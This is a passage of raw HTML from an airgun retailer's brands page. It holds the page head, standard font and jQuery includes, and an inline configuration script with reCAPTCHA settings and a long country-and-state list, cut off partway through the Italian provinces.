

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/en/brands
body_size: 28724
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Brands</title>
  <meta name="description" content="Brands list">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://europeairguns.com/en/brands">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-f8a3cc607.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"en","pageName":"manufacturer"},"trans":{"genericError":"An error occurred, please try again."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/en\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italy","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""}